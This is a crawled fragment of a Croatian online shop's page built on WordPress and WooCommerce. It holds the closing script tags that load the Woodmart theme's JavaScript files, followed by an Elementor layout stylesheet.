ss":"https://auto-mag.hr/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-scroll-top-css":"https://auto-mag.hr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-search-fullscreen-css":"https://auto-mag.hr/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://auto-mag.hr/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.2.3" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://auto-mag.hr/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.2.3" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://auto-mag.hr/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.2.3" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://auto-mag.hr/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.2.3" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://auto-mag.hr/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.2.3" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://auto-mag.hr/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.2.3" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://auto-mag.hr/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.2.3" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://auto-mag.hr/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.2.3" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://auto-mag.hr/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.2.3" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://auto-mag.hr/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.2.3" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://auto-mag.hr/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.2.3" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://auto-mag.hr/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.2.3" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://auto-mag.hr/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.2.3" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://auto-mag.hr/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.2.3" id="wd-search-full-screen-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://auto-mag.hr/wp-content/uploads/elementor/css/post-11993.css?ver=1637072306
body_size: 1555
content:
.elementor-11993 .elementor-element.elementor-element-e690148 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11993 .elementor-element.elementor-element-e690148{margin:0px 0px 80px 0px;}.elementor-11993 .elementor-element.elementor-element-42a5df7 > .elementor-element-populated{margin:0px 0px 0px 30px;}.elementor-11993 .elementor-element.elementor-element-446559c .title-subtitle{color:#0054AC;font-weight:600;}.elementor-11993 .elementor-element.elementor-element-562a84a{font-size:16px;}.elementor-11993 .elementor-element.elementor-element-4cede2d{font-size:16px;}.elementor-11993 .elementor-element.elementor-element-2f35bab{font-size:16px;}.elementor-bc-flex-widget .elementor-11993 .elementor-element.elementor-element-4afffc5.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-11993 .elementor-element.elementor-element-4afffc5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}@media(max-width:1024px) and (min-width:768px){.elementor-11993 .elementor-element.elementor-element-42a5df7{width:50%;}}@media(max-width:1024px){.elementor-11993 .elementor-element.elementor-element-e690148{margin:0px 0px 60px 0px;}.elementor-11993 .elementor-element.elementor-element-42a5df7 > .elementor-element-populated{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-11993 .elementor-element.elementor-element-e690148{margin:0px 0px 40px 0px;}}